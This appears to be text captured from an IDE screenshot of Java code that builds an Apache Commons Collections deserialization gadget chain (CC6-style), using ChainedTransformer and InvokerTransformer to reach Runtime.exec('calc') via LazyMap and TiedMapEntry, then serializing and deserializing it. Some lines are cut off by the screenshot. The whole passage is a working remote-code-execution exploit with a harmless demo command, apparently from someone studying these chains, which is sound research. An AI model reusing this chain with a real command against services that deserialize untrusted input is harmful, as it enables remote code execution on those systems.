 cb2.java cc5.java cc6.java JDKUtil.class BadAttributeValueExpException.java Exception.java AnnotationInvocati
32 Transformer[] transformers = new Transformer[]{ 5 3 7
33 new ConstantTransformer(Runtime.class),
34 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class,Class[].class }, new Object
35 new InvokerTransformer( methodName: "invoke" , new Class[]{Object.class, Object[].class} , new Object
36 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
37 };
38
39 ChainedTransformer chainedTransformer = new  ChainedTransformer(transformers);
40
41 HashMap<Object,Object> map = new  HashMap<>();
42 //Map<Object,Object> lazyMap = LazyMap.decorate(map, new ConstantTransformer(1));
43 Map<Object,Object> lazyMap = LazyMap.decorate(map, chainedTransformer);
44
45 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "key");
46
47
48
49 // HashMap<Object, Object> map2 = new HashMap<>();
50 // map2.put(tiedMapEntry, "bbb");
51 HashMap<Object, Object> map2 = JDKUtil.makeMap(tiedMapEntry, "bbb");
52
53 lazyMap.remove( key: "key");
54
55
56 serialize(map2);
57 unserialize( Filename: "ser.bin");
58